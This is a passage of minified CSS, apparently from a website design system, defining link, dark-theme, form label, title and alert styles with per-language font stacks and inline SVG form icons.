li{display:inline;margin-inline:var(--sk-links-inline-margin,.8em)}.links-inline li:first-child{margin-inline-start:0}.links-inline li:last-child{margin-inline-end:0}.links-stacked{margin-left:0;margin-right:0;list-style:none}.links-stacked li{margin:0;display:block}.links-stacked li+li{margin-top:var(--sk-links-stacked-margin,.4em)}.link-inline,.link-inline:link{text-decoration:underline}.link-standalone:link:link{text-decoration:none}.link-standalone:link:link:hover{text-decoration:underline}.theme-dark{--sk-glyph:#fff;--sk-glyph-gray:#f5f5f7;--sk-glyph-gray-alpha:hsla(0,0%,100%,.92);--sk-glyph-gray-secondary:#86868b;--sk-glyph-gray-secondary-alpha:hsla(0,0%,100%,.56);--sk-glyph-gray-secondary-alt:#d2d2d7;--sk-glyph-gray-secondary-alt-alpha:hsla(0,0%,100%,.8);--sk-glyph-gray-tertiary:#6e6e73;--sk-glyph-gray-tertiary-alpha:hsla(0,0%,100%,.4);--sk-glyph-blue:#2997ff;--sk-glyph-orange:#ff791b;--sk-glyph-green:#03a10e;--sk-glyph-red:#ff3037;--sk-fill:#000;--sk-fill-secondary:#161617;--sk-fill-tertiary:#1d1d1f;--sk-fill-gray:#f5f5f7;--sk-fill-gray-alpha:hsla(0,0%,100%,.92);--sk-fill-gray-secondary:#6e6e73;--sk-fill-gray-secondary-alpha:hsla(0,0%,100%,.4);--sk-fill-gray-tertiary:#424245;--sk-fill-gray-tertiary-alpha:hsla(0,0%,100%,.24);--sk-fill-gray-quaternary:#333336;--sk-fill-gray-quaternary-alpha:hsla(0,0%,100%,.2);--sk-fill-orange-secondary:#290d00;--sk-fill-green-secondary:#002b03;--sk-fill-red:#ff3037;--sk-fill-red-secondary:#300;--sk-fill-yellow:#ad8200;--sk-fill-yellow-secondary:#2b2000;--sk-enviro-neutral:#000;--sk-body-background-color:#000;--sk-body-text-color:#f5f5f7;--sk-headline-text-color:#f5f5f7;--sk-body-link-color:#2997ff;--sk-link-disabled-opacity:0.36;--sk-focus-color-alt:#fff}.theme-dark .badge{--sk-badge-background:rgba(245,99,0,.2);--sk-badge-text-color:#ff791b}.theme-dark .badge-no-scrim{--sk-badge-background:transparent;--sk-badge-text-color:#ff791b}.theme-dark .badge-solid-scrim{--sk-badge-background:#471e00;--sk-badge-text-color:#ff791b}.theme-dark .badge-neutral{--sk-badge-background:rgba(245,245,247,.14);--sk-badge-text-color:#d2d2d7}.theme-dark .badge-neutral.badge-no-scrim{--sk-badge-background:transparent;--sk-badge-text-color:#d2d2d7}.theme-dark .badge-neutral.badge-solid-scrim{--sk-badge-background:#333336;--sk-badge-text-color:#d2d2d7}.theme-dark a.block{--sk-blocklink-color:#2997ff}.theme-dark .button{--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.36);--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb}.theme-dark .button-neutral{--sk-button-background:#f5f5f7;--sk-button-background-hover:#fff;--sk-button-background-active:#ededf2;--sk-button-color:#000}.theme-dark .button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#2997ff;--sk-button-color-hover:#fff;--sk-button-border-color:#2997ff}.theme-dark .button-secondary-neutral{--sk-button-background:transparent;--sk-button-background-hover:#fff;--sk-button-background-active:#ededf2;--sk-button-color:#f5f5f7;--sk-button-color-hover:#000;--sk-button-border-color:#f5f5f7}.theme-dark .colorindicator{--sk-colorindicator-background-color:#1d1d1f;--sk-colorindicator-swatch-border-color:conic-gradient(from 90deg,hsla(0,0%,100%,.08) 0deg,hsla(0,0%,100%,.48) 64.8deg,hsla(0,0%,100%,.48) 115.2deg,hsla(0,0%,100%,.08) 180deg,hsla(0,0%,100%,0) 208.8deg,hsla(0,0%,100%,0) 331.2deg,hsla(0,0%,100%,.08) 360deg);--sk-colorindicator-label-color:#86868b}.theme-dark .dotnav{--sk-dotnav-background:hsla(0,0%,100%,.36);--sk-dotnav-background-hover:hsla(0,0%,100%,.48);--sk-dotnav-background-current:hsla(0,0%,100%,.8)}.theme-dark .list,.theme-dark .list-title{--sk-list-copy-color:#f5f5f7;--sk-list-title-color:#f5f5f7}.theme-dark .paddlenav,.theme-dark .paddlenav-solid{--sk-paddlenav-arrow-color:hsla(0,0%,100%,.8);--sk-paddlenav-arrow-color-hover:#fff;--sk-paddlenav-arrow-color-active:#fff}.theme-dark .paddlenav-solid{--sk-paddlenav-background:#333336;--sk-paddlenav-background-hover:#37373a;--sk-paddlenav-background-active:#2f2f32}.theme-dark .paddlenav-alpha{--sk-paddlenav-arrow-color:hsla(0,0%,100%,.8);--sk-paddlenav-arrow-color-hover:#fff;--sk-paddlenav-arrow-color-active:#fff;--sk-paddlenav-background:rgba(66,66,69,.72);--sk-paddlenav-background-hover:rgba(73,73,76,.726);--sk-paddlenav-background-active:rgba(57,57,60,.742)}.theme-dark .pin{--sk-pin-color:#6e6e73;--sk-pin-caption-color:#86868b}.theme-dark .quote{--sk-quote-copy-color:colors.color(quote.$quote-copy-color,$swatch-book);--sk-quote-credit-color:colors.color(quote.$quote-credit-color,$swatch-book)}.theme-dark .sosumi{--sk-sosumi-text-color:hsla(0,0%,100%,.56);--sk-sosumi-link-color:hsla(0,0%,100%,.8)}.theme-dark .stat{--sk-stat-value-color:#f5f5f7;--sk-stat-caption-color:#f5f5f7}.theme-dark .thumbnav{--sk-thumbnav-image-border-color:#6e6e73;--sk-thumbnav-image-border-color-hover:#6e6e73;--sk-thumbnav-image-border-color-current:#0071e3;--sk-thumbnav-image-background:#1d1d1f;--sk-thumbnav-copy-color:#86868b;--sk-thumbnav-copy-color-hover:#f5f5f7}.theme-dark .thumbnav-neutral{--sk-thumbnav-image-border-color:#6e6e73;--sk-thumbnav-image-border-color-hover:#6e6e73;--sk-thumbnav-image-border-color-current:#f5f5f7;--sk-thumbnav-image-background:#1d1d1f;--sk-thumbnav-copy-color:#86868b;--sk-thumbnav-copy-color-hover:#f5f5f7}.theme-dark .tile{--sk-tile-background:#000;--sk-tile-button-icon-color:hsla(0,0%,100%,.8);--sk-tile-button-background:rgba(66,66,69,.72);--sk-tile-button-icon-color-hover:#fff;--sk-tile-button-background-hover:rgba(73,73,76,.726);--sk-tile-button-background-active:rgba(57,57,60,.742)}.form-message-wrapper{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#e30000;position:relative;margin-top:.4705882353rem;margin-bottom:.7058823529rem;display:none}.form-message-wrapper:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(zh){letter-spacing:0}.form-message-wrapper:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-message-wrapper:after,.form-message-wrapper:before{font-family:SF Pro Icons;color:inherit;display:inline-block;font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:underline;position:relative;z-index:1;alt:"";text-decoration:none}.form-message-wrapper:before{display:none}.form-message-wrapper:after,.form-message-wrapper:before{content:""}.form-message-wrapper:before{padding-inline-end:.24em;display:inline-block;top:0}.form-message-wrapper:after{display:none}.form-message-wrapper:before{padding-inline-end:.1764705882rem;padding-top:.1764705882rem}.is-error .form-message-wrapper{display:flex}.form-label{display:inline-block;position:relative;font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#1d1d1f}.form-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(ko),.form-label:lang(th),.form-label:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-label:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small{display:inline-block;position:relative;font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#1d1d1f}.form-label-small:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(zh){letter-spacing:0}.form-label-small:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-label-small:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label{display:inline-block;position:relative;font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#1d1d1f}.form-group-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(ko),.form-group-label:lang(th),.form-group-label:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-group-label:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-group-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.is-error .form-group-label{color:#e30000}.form-title{display:inline-block;position:relative;font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#1d1d1f}.form-title:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh){line-height:1.2916666667}.form-title:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.form-title{font-size:21px;line-height:1.1904761905;font-weight:600;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(ja){line-height:1.2380952381;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(ko){line-height:1.2858042857;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh){line-height:1.3334033333}.form-title:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-title:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.form-alert{width:auto;height:auto;border-radius:12px;border-width:1px;border-style:solid;font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;background-clip:padding-box;padding:.7058823529rem .9411764706rem;margin-bottom:17px;margin-top:17px;color:#1d1d1f;border-color:#d2d2d7;background-color:rgba(0,0,0,.02)}.form-alert:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(ko),.form-alert:lang(th),.form-alert:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-alert:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-alert.is-error{background-color:#fff2f4;border-color:rgba(227,0,0,.4)}.form-alert-title{margin-bottom:.3529411765rem}.form-icons{display:block}.form-icons.focused,.form-icons:focus{border-radius:50%;outline:none}.form-icons.focused[data-focus-method=key],.form-icons:focus[data-focus-method=key],html.as-keyboarduser .form-icons.focused,html.as-keyboarduser .form-icons:focus,html.form-keyboarduser .form-icons.focused,html.form-keyboarduser .form-icons:focus{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-icons-circle15{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28110%2C110%2C115%29%22%20style%3D%22%22%3E%20%3Ctitle%3Ecircle_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C4.1a8.4%2C8.4%2C0%2C1%2C1-8.4%2C8.4A8.409%2C8.409%2C0%2C0%2C1%2C10%2C4.1M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-checkalt15,.form-icons-circle15{background-size:15px;background-repeat:no-repeat;width:15px;height:15px}.form-icons-checkalt15{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%280%2C128%2C9%29%22%20style%3D%22%22%3E%20%3Ctitle%3Echeckmark.circle_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C4.1a8.4%2C8.4%2C0%2C1%2C1-8.4%2C8.4A8.409%2C8.409%2C0%2C0%2C1%2C10%2C4.1M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Z%22%2F%3E%20%3Cpath%20d%3D%22M9.19%2C16.914a.5.5%2C0%2C0%2C1-.809.046L5.25%2C13.112a.55.55%2C0%2C1%2C1%2C.854-.694l2.608%2C3.2%2C4.8-7.478a.55.55%2C0%2C0%2C1%2C.926.594Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-unvalidatedalt15{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28227%2C0%2C0%29%22%20style%3D%22%22%3E%20%3Ctitle%3Eexclamationmark.circle_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C4.1a8.4%2C8.4%2C0%2C1%2C1-8.4%2C8.4A8.409%2C8.409%2C0%2C0%2C1%2C10%2C4.1M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Z%22%2F%3E%20%3Cpath%20d%3D%22M9.092%2C16.411A.9.9%2C0%2C0%2C1%2C10%2C15.532a.879.879%2C0%2C1%2C1%2C0%2C1.758A.907.907%2C0%2C0%2C1%2C9.092%2C16.411Zm.3-2.773L9.287%2C8.413A.674.674%2C0%2C0%2C1%2C10%2C7.71a.691.691%2C0%2C0%2C1%2C.713.7L10.6%2C13.638a.561.561%2C0%2C0%2C1-.6.635A.568.568%2C0%2C0%2C1%2C9.395%2C13.638Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E");background-size:15px;background-repeat:no-repeat;width:15px;height:15px}.form-icons-clearsolid15,.form-icons-reset{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28134%2C134%2C139%29%22%20style%3D%22%22%3E%20%3Ctitle%3Exmark.circle.fill_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Zm3.889%2C12.611a.55.55%2C0%2C1%2C1-.777.777L10%2C13.277%2C6.889%2C16.389a.55.55%2C0%2C0%2C1-.777-.777L9.223%2C12.5%2C6.111%2C9.389a.55.55%2C0%2C0%2C1%2C.777-.777L10%2C11.723l3.111-3.111a.55.55%2C0%2C0%2C1%2C.777.777L10.777%2C12.5Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-clearsolid15,.form-icons-reset,.form-icons-search15{background-size:15px;background-repeat:no-repeat;width:15px;height:15px}.form-icons-search15{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2025%22%20fill%3D%22rgb%28134%2C134%2C139%29%22%20style%3D%22%22%3E%20%3Ctitle%3Emagnifyingglass_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%280%2C%20-2.75%29%22%3E%20%3Crect%20width%3D%2218%22%20height%3D%2225%22%20fill%3D%22none%22%2F%3E%20%3Cpath%20d%3D%22M17.512%2C20.113l-4.786-4.788a7.068%2C7.068%2C0%2C1%2C0-.777.778l4.785%2C4.788a.55.55%2C0%2C1%2C0%2C.777-.777ZM1.427%2C10.75A5.946%2C5.946%2C0%2C1%2C1%2C7.373%2C16.7%2C5.957%2C5.957%2C0%2C0%2C1%2C1.427%2C10.75Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-info19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28110%2C110%2C115%29%22%20style%3D%22%22%3E%20%3Ctitle%3Equestionmark.circle.fill_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3ZM9.746%2C17.295a.879.879%2C0%2C1%2C1%2C.908-.879A.9.9%2C0%2C0%2C1%2C9.746%2C17.295Zm1.631-4.951c-.723.479-1.016.84-1.016%2C1.416v.2a.549.549%2C0%2C0%2C1-.6.557.546.546%2C0%2C0%2C1-.605-.605v-.215a2.2%2C2.2%2C0%2C0%2C1%2C1.191-1.924c.9-.625%2C1.279-.986%2C1.279-1.66%2C0-.791-.654-1.357-1.66-1.357A1.677%2C1.677%2C0%2C0%2C0%2C8.33%2C9.932c-.205.3-.293.527-.723.527a.515.515%2C0%2C0%2C1-.527-.537%2C2.261%2C2.261%2C0%2C0%2C1%2C.059-.439A2.735%2C2.735%2C0%2C0%2C1%2C10.02%2C7.705c1.6%2C0%2C2.9.879%2C2.9%2C2.344C12.92%2C11.1%2C12.354%2C11.68%2C11.377%2C12.344Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E");background-size:19px;background-repeat:no-repeat;width:19px;height:19px}.form-icons-info19:lang(ar){transform:rotateY(180deg)}.form-icons-circle19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28110%2C110%2C115%29%22%20style%3D%22%22%3E%20%3Ctitle%3Ecircle_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C4.1a8.4%2C8.4%2C0%2C1%2C1-8.4%2C8.4A8.409%2C8.409%2C0%2C0%2C1%2C10%2C4.1M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-checkalt19,.form-icons-circle19{background-size:19px;background-repeat:no-repeat;width:19px;height:19px}.form-icons-checkalt19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%280%2C128%2C9%29%22%20style%3D%22%22%3E%20%3Ctitle%3Echeckmark.circle_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C4.1a8.4%2C8.4%2C0%2C1%2C1-8.4%2C8.4A8.409%2C8.409%2C0%2C0%2C1%2C10%2C4.1M10%2C3a9.5%2C9.5%2C0%2C1%2C0%2C9.5%2C9.5A9.5%2C9.5%2C0%2C0%2C0%2C10%2C3Z%22%2F%3E%20%3Cpath%20d%3D%22M9.19%2C16.914a.5.5%2C0%2C0%2C1-.809.046L5.25%2C13.112a.55.55%2C0%2C1%2C1%2C.854-.694l2.608%2C3.2%2C4.8-7.478a.55.55%2C0%2C0%2C1%2C.926.594Z%22%2F%3E%20%3C%2Fg%3E%20%3C%2Fsvg%3E")}.form-icons-unvalidatedalt19{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2019%2019%22%20fill%3D%22rgb%28227%2C0%2C0%29%22%20style%3D%22%22%3E%20%3Ctitle%3Eexclamationmark.circle_reduced%401x%3C%2Ftitle%3E%20%3Cg%20transform%3D%22translate%28-0.5%2C%20-3%29%22%3E%20%3Cpath%20d%3D%22M10%2C4.1a8.4%2C8.4%2C0%2C1%2C1-8.4%2C8.4A8.409%2C8.409%2C0%2C0%2C1%2C10%2C4.1M10%2C3a9.5%2C9.5